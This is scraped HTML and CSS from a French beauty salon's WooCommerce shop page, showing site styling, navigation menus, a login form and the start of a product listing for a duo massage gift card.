.mwb_wgm_section label {
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.mwb_wgm_msg_info {
	color: #318188;
}
.mwb_wgm_section {
	color: white !important;
	text-shadow: 1px 1px 4px black;
	font-size:14px;
}
.mwb_gm_method {
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
span.mwb_wgm_method {
	font-family:Cookie !important;
	font-size:28px !important;
	color: #318188;
}
span.mwb_wgm_msg_info {
	font-family: "Montserrat",sans-serif;
}
#mwb_wgm_error_notice {
	font-family:Cookie !important;
	font-size:28px !important;
	color: #318188;
	padding-bottom:0px !important;
	margin-bottom:0px !important;
}
.mwg_wgm_preview_email {
	color: white !important;
	text-transform:uppercase;
	font-family:"Montserrat",sans-serif;
	font-size:16px;
	letter-spacing:1px;
	font-weight:400;
	text-shadow: 1px 1px 4px black;
	border: 3px solid #27a2a2;
	padding: 10px;
	background:#318188;
	margin-bottom:10px !important;
	transition: all .2s ease-in-out;
} 
.mwg_wgm_preview_email:hover {
	background: #47b0b9;
}
.mwg_wgm_preview_email a:hover {
	color: white !important;
}
.wrap-group-qty {
	margin-top:30px !important;
}
.mwb_wgm_section input {
	background: white;
	border: 2px solid #ebebeb;
	border-left: 2px solid #979797 !important;
	border-top: 2px solid #979797 !important;
}
.mwb_wgm_section textarea {
	background: white;
	border: 2px solid #ebebeb;
	border-left: 2px solid #979797 !important;
	border-top: 2px solid #979797 !important;
}
.mwb_wgm_delivery_via_email input {
	background: white;
	border: 2px solid #ebebeb;
	border-left: 2px solid #979797 !important;
	border-top: 2px solid #979797 !important;
}
.mwb_wgm_delivery_method {
	background: white;
	box-shadow:2px 2px 8px 4px rgba(85,85,85,0.6) !important;
}
.cart_item .product-price span {
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.mwb_wgm_expiry_notice p {
	color: white !important;
	text-shadow: 1px 1px 4px black;
	font-family:Cookie !important;
	font-size:28px !important;
}
.cart_item .product-subtotal span {
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.cart_item .product-name a {
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.tab-heading {
	font-family: "Montserrat",sans-serif;
}
.related h2{
	font-family: "Montserrat",sans-serif !important;
	color: white !important;
	text-shadow: 1px 1px 4px black;
	border-color: #c61e4c !important;
}
.posted_in>* {
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.woocommerce-review-link > * {
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.woocommerce-review-link {
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.woocommerce-cart-form__contents tr th {
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.cart_totals h2 {
	color: white !important;
	text-shadow: 1px 1px 4px black;
	font-size: 24px !important;
}
.toggle-form-block-register h2{
	font-family: "Montserrat",sans-serif !important;
}
.u-column1 h2{
	font-family: "Montserrat",sans-serif !important;
}
.u-column2 h2{
	font-family: "Montserrat",sans-serif !important;
}
.toggle-form-block-login h2{
	font-family: "Montserrat",sans-serif !important;
}
#zoo-back-to-top:hover {
	border-color: #318188 !important;
	background: #a8d1e3;
	color: #318188 !important;
}
#zoo-back-to-top {
	border-color: #318188 !important;
	background: #e0f4fd;
	color: #318188 !important;
}
.zoo-icon-search {
	background:transparent !important;
}
.button.search-submit {
	background:transparent !important;
}
.button.search-submit:hover {
	background:transparent !important;
}
.zoo-icon-search:hover {
	color: #6fd8ff !important;
}
.woocommerce .woocommerce-breadcrumb a {
	color: #318188;
}
.woocommerce .woocommerce-breadcrumb a:hover {
	color: #c61e4c;
}
.woocommerce .woocommerce-breadcrumb {
	color: #318188;
}
#site-header .element-primary-menu > ul.nav-menu > li > a:hover {
	color: #c61e4c;
}
.shop-title {
	color: #c61e4c;
	font-weight: 400;
	font-size: 2rem !important;
	background-color:white;
	text-align: center;
	margin-left: -7px;
	margin-right: -7px;
	box-shadow: 1px 1px 6px #555;
}
.term-n p {
	color: #318188;
	padding: 20px;
	font-family:Cookie;
	font-size:28px;
}
.woocommerce-loop-category__title{
	color: #c61e4c;
	font-weight:400 !important;
	background-color: white;
}
.term-description {
	background-color: white;
	font-family: Cookie;
	font-size: 28px;
}
.term-description p {
	padding: 20px;
	color: #318188 !important;
}
.woocommerce-product-attributes-item__label {
	padding: 5px 20px !important;
	font-family: Cookie;
	font-size: 28px;
	color: #318188 !important;
	font-weight:400 !important;
}
.zoo-cw-attr-row .label label {
	color: white !important;
	text-shadow: 1px 1px 4px black;
	font-weight: 400 !important;
}
.woocommerce-Tabs-panel {
	background: #ffffffba  !important;
}
.product-widget-title {
	font-size: 1.5rem !important;
	color: #318188;
}
.count {
	color: #c61e4c;
}
.product_title {
	font-family: "Montserrat",sans-serif !important;
	text-transform: uppercase;
	font-weight: 400 !important;
	background-color: white;
	text-align: center;
	box-shadow: 1px 1px 6px #555;
	padding: 10px 0px!important;
}
.zoo-group-accordion {
	box-shadow: 1px 1px 6px #555;
}
.tab-heading {
	background-color: white;
	padding:10px;
	color: #318188 !important;
	font-weight:600;
}
.woocommerce-Reviews-title {
	padding:0px 20px;
	color: #318188 !important;
}
#tab-description {
	padding-bottom: 20px !important;
	color: #318188 !important;
}
.woocommerce-Tabs-panel--description p {
	padding: 0 20px;
	font-family: Cookie;
	font-size: 28px;
	color: #318188 !important;
}
.woocommerce-Tabs-panel--reviews p {
	padding: 0px 20px;
	font-family: Cookie;
	font-size:28px;
	color: #318188 !important;
}
.product-title {
	color: #318188;
	font-family: "Montserrat",sans-serif;
	font-size:1rem !important;
}
.woocommerce-Reviews-title {
	font-family: "Montserrat",sans-serif !important;
}
.cart_totals h2{
	font-family: "Montserrat",sans-serif !important;
	font-weight:700;
}
.heading-toggle-block {
	font-family: "Montserrat",sans-serif !important;
}
.woocommerce-cart table.cart tbody td {
	background: #f9f9f9 !important;
	border: 1px solid #ebebeb;
}
.variation {
	font-family: Cookie;
	font-size: 20px;
	color: #318188 !important;
}
.variation-Messagedaccompagnement p {
	line-height:1.2 !important;
}
p.woocommerce-SavedPaymentMethods-saveNew label {
	color: #318188 !important;
	text-shadow: none !important;
}
button.button {
	background: #318188 !important;
}
button.button:hover {
	background: #47b0b9 !important;
	color: white !important;
}
.button.single_add_to_cart_button{
	background: #318188 !important;
	width:auto !important;
}
.button.single_add_to_cart_button:hover{
	background: #47b0b9 !important;
}
.wc-forward {
	background: #318188 !important;
	color: white !important;
}
.wc-forward:hover {
	background:#47b0b9 !important;
}
.checkout-button {
	background: #32c148  !important;
}
.checkout-button:hover {
	background:#329d43 !important;
}

.back-shop {
	background: #318188 !important;
}
.back-shop:hover {
	background: #47b0b9 !important;
}
#place_order {
	background: #32c148 !important;
}
#place_order:hover {
	background:#329d43 !important;
}
.button-sticky-add-to-cart {
	background: #318188 !important;
}
.button-sticky-add-to-cart:hover {
	background: #47b0b9 !important;
}
.wc-backward {
	background: #318188 !important;
}
.toggle-form-button {
	background: #318188 !important;
}
.woocommerce-button {
	background: #318188 !important;
}
.woocommerce-button:hover {
	background: #47b0b9 !important;
}
.toggle-register-form {
	background: #318188 !important;
	color: white !important;
}
.toggle-register-form.button:hover {
	background: #47b0b9 !important;
}
button.button {
	background: #318188 !important;
}
button.button:hover {
	background: #47b0b9 !important;
}
.woocommerce-Button {
	background: #318188 !important;
}
.woocommerce-Button:hover {
	background: #47b0b9 !important;
}
.toggle-form-button:hover {
	background: #47b0b9 !important;
}
.woocommerce-form-register .wrap-login-toggle-button a {
	background: #318188 !important;
	color:white !important;
}
.woocommerce-form-register .wrap-login-toggle-button a:hover {
	background: #47b0b9 !important;
}
.wc-backward:hover {
	background: #47b0b9 !important;
}
.input-text {
	background: white !important;
}
/*.form-row {
	background: #e3f4fb  !important;
}*/
.form-row label {
	font-family: Cookie !important;
	font-size: 24px !important;
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.list-checkout-order {
	background: #f7f6f7;
}
.wc-credit-card-form .form-row label {
	color: #318188 !important;
	text-shadow: none;
}
.woocommerce-terms-and-conditions-wrapper {
	font-family: Cookie !important;
	font-size: 24px !important;
	padding:0px 15px;
	color:#318188 !important;
}
.woocommerce-form-login-toggle {
	font-family: Cookie !important;
	font-size: 24px !important;
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.woocommerce-info {
	font-family: Cookie !important;
	font-size: 24px !important;
	color: white !important;
	text-shadow: 1px 1px 4px black;
}
.showlogin:hover {
	color: #59ff92 !important;
}
.showcoupon:hover {
	color: #59ff92 !important;
}
.add_to_cart_button:hover {
	background: #f56f5e7d !important;
}
.site-footer {
	font-family: "Great Vibes",handwriting !important;
	font-size: 24px !important;
}
.builder-block-footer_copyright {
	margin: 0px 0px !important;
	color: #318188 !important;
}
.element-footer-html1 a {
	color: #318188 !important;
}
.comment-form-rating {
	flex-wrap:wrap;
}
.woocommerce-Reviews {
	padding-left:10px;
	padding-right:10px;
}
.comment-form-rating p.stars {
	width:100%;
}
.comment-form-rating p.stars span {
	width:100%;
}
#commentform .form-submit .submit {
	background: #318188 !important;
	font-family: "Montserrat",sans-serif !important;
}
#commentform .form-submit .submit:hover {
	background: #47b0b9 !important;
}
#commentform p.comment-form-cookies-consent label {
	display:inline !important;
}
@media screen and (orientation: landscape) {
	body {
		background-image: url("https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/background_1024x768.jpg");
	}
}
@media screen and (orientation: portrait) {
	body {
		background-image: url("https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/background_360x740.jpg");
	}
}
@media screen and (orientation: portrait) and (min-width: 420px) {
	body {
		background-image: url("https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/background_768x1024.jpg");
	}
}
@media screen and (min-width: 1025px) {
	body {
		background-image: url("https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/background_1920x1080.jpg");
	}
}
@media screen and (min-width: 1921px) {
	body {
		background-image: url("https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/Hero.jpg");
	}
}
@media screen and (max-width: 768px) {
	.shop-heading-image {
	max-width: 400px !important;
}
	#paquet-cadeau {
		max-width: 200px;
		margin: auto;
	}
	.mon-texte .elementor-widget-container .elementor-text-editor p {
		font-size: 24px !important;
	}
}
@media screen and (max-width: 576px) {
  .shop-heading-image {
	max-width: 400px !important;
}
	.wrap-single-product-content {
	margin:50px 0 0 0 !important;
}
}
@media screen and (max-width: 470px) {
  .builder-block-nav-icon{
	max-width:15% !important;
}
	.single_add_to_cart_button {
		padding: 5px 5px !important;
	}
	.shop-heading-image {
	max-width: 330px !important;
}
	.wrap-single-product-content {
	margin:50px 0 0 0 !important;
}
}

		</style>
		    </head>
<body data-cmplz=1 class="product-template-default single single-product postid-86 wp-custom-logo theme-cerato woocommerce woocommerce-page woocommerce-no-js normal-layout off-canvas-slide-left zoo-cw-page zoo-cw-is-desktop elementor-default">
        <header id="site-header" class="site-header header-default">
            <div class="wrap-site-header-desktop show-on-desktop"><div id="main-header-desktop" class="header-row header-main full-width-contained sticker" data-sticky-height=""><div class="container"><div class="wrap-builder-items"><div class="row"><div class="col-md-2 builder-item builder-block-logo row-align-center"><div class="element-item element-logo site-branding item-block-logo has-sticky-logo element-align-center">
    <a href="https://wp.zenetbeaute.fr/" rel="home" title="Zen et Beauté" class="wrap-logo">
                    <img class="site-logo" src="https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/cropped-zenetbeaute-1.png"
                 alt="Zen et Beauté"/>
                            <img class="sticky-logo" src="https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/zenetbeaute.png?t=1573658113940" alt="Zen et Beauté"/>
                    </a>
        </div></div><div class="col-md-7 builder-item builder-block-primary-menu row-align-center"><nav id="primary-menu" class="element-item element-primary-menu style-plain hide-arrow-active element-align-center primary-menu">
    <ul id="menu-menu" class="menu nav-menu"><li id="menu-item-2316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2316 dropdown hasmenu"><a href="#" class="dropdown-toggle" title="Nos soins">Nos soins<span class="zoo-icon-down"></span></a>
<ul class="dropdown-submenu">
	<li id="menu-item-2315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2315"><a href="https://wp.zenetbeaute.fr/categorie/cellu-m6/" title="Lipomodelage">Lipomodelage</a></li>
	<li id="menu-item-2322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2322"><a href="https://wp.zenetbeaute.fr/categorie/ongles/" title="Mains &#038; pieds">Mains &#038; pieds</a></li>
	<li id="menu-item-2323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2323"><a href="https://wp.zenetbeaute.fr/categorie/massages/" title="Massages">Massages</a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2321"><a href="https://wp.zenetbeaute.fr/categorie/sourcils-cils-et-contour-des-yeux/" title="Soins du regard">Soins du regard</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2324"><a href="https://wp.zenetbeaute.fr/categorie/soins/" title="Soins visage">Soins visage</a></li>

</ul>
</li>
<li id="menu-item-2326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2326 dropdown hasmenu"><a href="#" class="dropdown-toggle" title="Épilations">Épilations<span class="zoo-icon-down"></span></a>
<ul class="dropdown-submenu">
	<li id="menu-item-2317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2317"><a href="https://wp.zenetbeaute.fr/categorie/epilations/" title="Épilations classiques">Épilations classiques</a></li>
	<li id="menu-item-2318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2318"><a href="https://wp.zenetbeaute.fr/categorie/epilation-orientale/" title="Épilations orientales">Épilations orientales</a></li>

</ul>
</li>
<li id="menu-item-2327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2327 dropdown hasmenu"><a href="#" class="dropdown-toggle" title="Autres">Autres<span class="zoo-icon-down"></span></a>
<ul class="dropdown-submenu">
	<li id="menu-item-2320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2320"><a href="https://wp.zenetbeaute.fr/categorie/bon-fixe/" title="Carte Cadeau (fixe)">Carte Cadeau (fixe)</a></li>
	<li id="menu-item-2319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2319"><a href="https://wp.zenetbeaute.fr/categorie/hammam/" title="Hammam">Hammam</a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2325"><a href="https://wp.zenetbeaute.fr/categorie/uv/" title="UV">UV</a></li>
	<li id="menu-item-2773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2773"><a href="https://zenetbeaute.fr/contact" title="Contactez-nous">Contactez-nous</a></li>
	<li id="menu-item-2774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2774"><a href="https://zenetbeaute.fr/portfolio" title="Galerie et visite 360°">Galerie et visite 360°</a></li>

</ul>
</li>
<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://wp.zenetbeaute.fr/mon-compte/" title="Mon compte">Mon compte</a></li>
</ul></nav>
</div><div class="col-auto ml-auto builder-item builder-block-search-box row-align-right row-item-group"><div class="element-item element-search-box zoo-search-box-container header-search-box header-search style-1 element-align-right only-icon">
            <a href="#" class="btn-lb-search"><i class="zoo-icon-search"></i></a>
    </div>
<div id="element-header-account-desktop" class="element-item element-header-account custom-color-style left-position  normal-style  element-align-right control-login-popup modal">
                <a class="account-element-link" href="https://wp.zenetbeaute.fr/mon-compte/">
                <span class="account-icon"><i class="zoo-icon-user"></i></span>            </a>
            </div>
    <div id="element-cart-icon-desktop" class="element-item element-cart-icon style-1 off-canvas top-right element-align-right cart-empty">
        <a class="element-cart-link" href="https://wp.zenetbeaute.fr/panier/"
           title="View your shopping cart">
            <span class="icon-element-cart">
                <i class="cs-font clever-icon-cart-10"></i>
	                                <span class="element-cart-count">
                    0                </span>
	                        </span>
			        </a>
		    </div>
</div></div></div></div></div></div><div class="wrap-site-header-mobile show-on-mobile"><div id="main-header-mobile" class="header-row header-main full-width-contained sticker" data-sticky-height=""><div class="container"><div class="wrap-builder-items"><div class="row"><div class="col-3 builder-item builder-block-nav-icon row-align-left"><a href="#" class="element-item element-nav-icon off-canvas-toggle menu element-align-left icon-style-menu" title="Menu">
    <i class="zoo-css-icon-menu"></i>
    </a>
</div><div class="col-6 builder-item builder-block-logo row-align-center"><div class="element-item element-logo site-branding item-block-logo has-sticky-logo element-align-center">
    <a href="https://wp.zenetbeaute.fr/" rel="home" title="Zen et Beauté" class="wrap-logo">
                    <img class="site-logo" src="https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/cropped-zenetbeaute-1.png"
                 alt="Zen et Beauté"/>
                            <img class="sticky-logo" src="https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/zenetbeaute.png?t=1573658113940" alt="Zen et Beauté"/>
                    </a>
        </div></div><div class="col-auto ml-auto builder-item builder-block-search-box row-align-right row-item-group"><div class="element-item element-search-box zoo-search-box-container header-search-box header-search style-1 element-align-right only-icon">
            <a href="#" class="btn-lb-search"><i class="zoo-icon-search"></i></a>
    </div>
    <div id="element-cart-icon-mobile" class="element-item element-cart-icon style-1 off-canvas top-right element-align-right cart-empty">
        <a class="element-cart-link" href="https://wp.zenetbeaute.fr/panier/"
           title="View your shopping cart">
            <span class="icon-element-cart">
                <i class="cs-font clever-icon-cart-10"></i>
	                                <span class="element-cart-count">
                    0                </span>
	                        </span>
			        </a>
		    </div>
</div></div></div></div></div></div><div class="header-off-canvas-sidebar off-canvas-sidebar-panel is-text-dark off-canvas-slide-left off-canvas-effect show-on-mobile"><div class="wrap-header-off-canvas"><a href="#" class="off-canvas-close"><i class="zoo-icon-close"></i></a><div class="wrap-content-header-off-canvas"><div class="builder-item-sidebar mobile-builder-block-mobile-menu mobile-builder-block-menu ">    <nav id="element-mobile-menu" class="element-item element-mobile-menu mobile-menu mobile-menu-sidebar nav-menu-mobile mobile-menu-mobile style-border-bottom site-navigation">
        <ul id="menu-menu-1" class="mobile-menu-ul menu nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2316"><a href="#">Nos soins<span class="zoo-icon-down"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2315"><a href="https://wp.zenetbeaute.fr/categorie/cellu-m6/">Lipomodelage</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2322"><a href="https://wp.zenetbeaute.fr/categorie/ongles/">Mains &#038; pieds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2323"><a href="https://wp.zenetbeaute.fr/categorie/massages/">Massages</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2321"><a href="https://wp.zenetbeaute.fr/categorie/sourcils-cils-et-contour-des-yeux/">Soins du regard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2324"><a href="https://wp.zenetbeaute.fr/categorie/soins/">Soins visage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2326"><a href="#">Épilations<span class="zoo-icon-down"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2317"><a href="https://wp.zenetbeaute.fr/categorie/epilations/">Épilations classiques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2318"><a href="https://wp.zenetbeaute.fr/categorie/epilation-orientale/">Épilations orientales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2327"><a href="#">Autres<span class="zoo-icon-down"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2320"><a href="https://wp.zenetbeaute.fr/categorie/bon-fixe/">Carte Cadeau (fixe)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2319"><a href="https://wp.zenetbeaute.fr/categorie/hammam/">Hammam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2325"><a href="https://wp.zenetbeaute.fr/categorie/uv/">UV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2773"><a href="https://zenetbeaute.fr/contact">Contactez-nous</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2774"><a href="https://zenetbeaute.fr/portfolio">Galerie et visite 360°</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="https://wp.zenetbeaute.fr/mon-compte/">Mon compte</a></li>
</ul>    </nav>
</div></div></div><div class="mask-off-canvas"></div></div>                    <div class="wrap-element-cart-off-canvas woocommerce">
                        <div class="element-cart-content widget_shopping_cart element-off-canvas-cart">
                            <div class="heading-element-cart-content">
                                My Cart                                <span class="total-cart-item">(0                                    )</span>
                                <span class="close-cart"><i class="zoo-icon-close"></i> </span>
                            </div>
                            <div class="widget_shopping_cart_content">
                                

	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>


                            </div>
                        </div>
                        <div class="mask-close"></div>
                    </div>
                                    <div class="zoo-account-block login-form-popup">
                        <div class="wrap-login-form">
                            <p><span class="lb-login">S&#039;identifier</span>
                                                                    <span class="close-login"><i class="cs-font clever-icon-close"></i></span>
                                                                            <a href="https://wp.zenetbeaute.fr/mon-compte/?action=register"
                                           class="register">Créer un compte</a>
                                                                </p>
                            <form class="woocommerce-form woocommerce-form-login login"
      method="post"  >

    
    
    <p class="form-row form-row-first">
        <input type="text" class="input-text" placeholder="Identifiant ou e-mail*"
               name="username" id="username" autocomplete="username"/>
    </p>
    <p class="form-row form-row-last">
        <input class="input-text" placeholder="Mot de passe*" type="password"
               name="password" id="password" autocomplete="current-password"/>
    </p>
    <div class="clear"></div>

        <p class="form-row additional-login-info">
        <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline">
            <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox"
                   id="rememberme" value="forever"/> <span>Se souvenir de moi</span>
        </label>
        <a href="https://wp.zenetbeaute.fr/mon-compte/lost-password/">Mot de passe perdu ?</a>
    </p>
    <p class="form-row">
        <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d986a027e1" /><input type="hidden" name="_wp_http_referer" value="/produit/massages/le-voyages-au-bout-du-monde-en-duo/" />        <button type="submit" class="button" name="login"
                value="Se connecter">Se connecter</button>
        <input type="hidden" name="redirect" value=""/>
    </p>
    <div class="clear"></div>

    <p class="form-row wrap-register-toggle-button"><a href="#" class="toggle-register-form button toggle-button" title="S’enregistrer">S’enregistrer</a></p>
</form>
                        </div>
                        <div class="overlay"></div>
                    </div>
                                    <div class="zoo-search-box-container header-search-box header-search wrap-lb-search">
                    <div class="wrap-form-lb-search">
                        <a href="#" class="btn-close-lb-search btn"><i class="zoo-icon-close"></i></a>
                        <form role="search"
                              class="zoo-search-form header-search-form zoo-live-search"
                              action="https://wp.zenetbeaute.fr/">
                            <div class="wrap-input">
                                -                               <input type="hidden" name="post_type" value="product"/>
-                                                               <input type="search" class="input-text search-field"
                                       placeholder="Search ..."
                                       value="" name="s" autocomplete="off"
                                       title="Search ..."/>
                            </div>
                                                                <div class="wrap-list-cat-search">
                                        <select class="zoo-product-cat-options" name="zoo-search-box-product-cat">
                                            <option value="all">All Categories</option>
                                                                                            <option value="24">Cellu M6</option>
                                                                                                <option value="22">Epilation</option>
                                                                                                <option value="76">Epilation orientale</option>
                                                                                                <option value="18">Hammam</option>
                                                                                                <option value="74">Laissez votre proche choisir</option>
                                                                                                <option value="21">Mains &amp; pieds</option>
                                                                                                <option value="23">Massages et instants bien-être</option>
                                                                                                <option value="85">Soins du Regard</option>
                                                                                                <option value="20">Soins du visage</option>
                                                                                                <option value="19">UV à la minute</option>
                                                                                        </select>
                                        <i class="zoo-icon-down"></i>
                                        <span class="label-cat-search">All Categories</span>
                                    </div>
                                                            <button type="submit" class="button search-submit">
                                <i class="zoo-icon-search"></i>
                            </button>
                        </form>
                    </div>
                </div>
                        </header>
        
	<main id="site-main-content" class="main-content"><div class="wrap-breadcrumb"><div class="container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://wp.zenetbeaute.fr">Boutique</a> <span class="dotted"></span> <a href="https://wp.zenetbeaute.fr/categorie/massages/">Massages et instants bien-être</a> <span class="dotted"></span> Le voyages au bout du monde en Duo</nav><ul class="zoo-single-product-nav">
    <li class="next-product">
        <a class="product-link-btn" href="https://wp.zenetbeaute.fr/produit/massages/massage-bien-etre-2/"
           title="Massage bien-être 1h"><span class="product-title">Next</span><i class="cs-font clever-icon-play-2"></i></a>
        <div class="product-item">
                            <a class="product-img" href="https://wp.zenetbeaute.fr/produit/massages/massage-bien-etre-2/"
                   title="Massage bien-être 1h">
                    <img width="150" height="150" src="https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/massage-1h-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/massage-1h-150x150.jpg 150w, https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/massage-1h-300x300.jpg 300w, https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/massage-1h-120x120.jpg 120w, https://wp.zenetbeaute.fr/wp-content/uploads/2019/11/massage-1h-30x30.jpg 30w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
                        <div class="product-item-info">
                <h3 class="product-loop-title">
                    <a href="https://wp.zenetbeaute.fr/produit/massages/massage-bien-etre-2/"
                       title="Massage bien-être 1h">
                        Massage bien-être 1h                    </a>
                </h3>
                                    <p class="price"><span class="woocommerce-Price-amount amount"><bdi>95,00<span class="woocommerce-Price-currencySymbol">&#8364;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></p>
                            </div>
        </div>
    </li>
</ul>
</div></div>					<div class="woocommerce-error" id="mwb_wgm_error_notice" style="display:none;"></div>
						<div class="zoo-wrap-product-shop-loop off-canvas-sidebar-layout container products-border">
					
			<div class="woocommerce-notices-wrapper"></div><div class="wrap-single-product-content container sticky-content-layout content-half-width product-horizontal-gallery"><div id="product-86" class="product type-product post-86 status-publish first instock product_cat-massages has-post-thumbnail taxable shipping-taxable purchasable product-type-wgm_gift_card">

	<div class="wrap-sticky-content-block"><div class="wrap-single-product-images"><div class="product-extended-button">
</div><div class="images zoo-product-gallery with-images gallery-3-cols horizontal-gallery gallery-without-thumb"
     data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div class="wrap-main-product-gallery">
			<div data-thumb="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-monde-duo-120x93.jpg" data-thumb-alt="Le voyages au bout du monde en Duo" data-thumb-srcset="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-monde-duo-120x93.jpg 120w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-monde-duo-300x233.jpg 300w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-monde-duo-30x23.jpg 30w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-monde-duo.jpg 500w"  data-thumb-sizes="(max-width: 120px) 100vw, 120px" class="woocommerce-product-gallery__image"><a href="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-monde-duo.jpg"><img width="500" height="388" src="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-monde-duo.jpg" class="wp-post-image" alt="Le voyages au bout du monde en Duo" data-caption="" data-src="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-monde-duo.jpg" data-large_image="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-monde-duo.jpg" data-large_image_width="500" data-large_image_height="388" decoding="async" fetchpriority="high" srcset="https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-monde-duo.jpg 500w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-monde-duo-300x233.jpg 300w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-monde-duo-120x93.jpg 120w, https://wp.zenetbeaute.fr/wp-content/uploads/2020/04/voyage-monde-duo-30x23.jpg 30w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>        </div>
		    </figure>
</div>
</div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Le voyages au bout du monde en Duo</h1><div class="product_meta wrap-custom-meta">
    <div class="wrap-left-custom-meta">
		<div class="woocommerce-product-rating">
		<div class="star-rating"><span style="width:0%">Note <strong class="rating">0</strong> sur 5</span></div>		<a href="#reviews" class="woocommerce-review-link" rel="nofollow"><span class="count">0</span> avis</a>	</div>
	<div class="custom-meta-inner">
		<span class="sku_wrapper">
            <span class="heading-meta">UGS :</span>
            <span class="sku">57            </span>
        </span>
        	</div>
	    </div>
    </div><p class="price"><span class="woocommerce-Price-amount amount"><bdi>370,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></p>
<div class="woocommerce-product-details__short-description">
	<p>Remplissez les informations requises (e-mail, nom du bénéficiaire, et date d&rsquo;envoi de l’e-mail si vous avez choisi l&rsquo;envoi par e-mail plutôt que d&rsquo;imprimer vous-même la carte cadeau, votre nom, le message d&rsquo;accompagnement qui va figurer sur la carte cadeau).<br />
Cliquez sur « Aperçu » pour visualiser le résultat puis ajoutez au panier une fois que vous avez terminé.</p>
</div>

	<script type="text/template" id="tmpl-add-to-cart-button">
    <span class="zoo_cw_add_to_cart_button_label">
        Ajouter au panier    </span>
</script>
<script type="text/template" id="tmpl-add-to-cart-button-out-stock">
    <span class="zoo_cw_add_to_cart_button_label">
        Rupture de stock    </span>
</script>
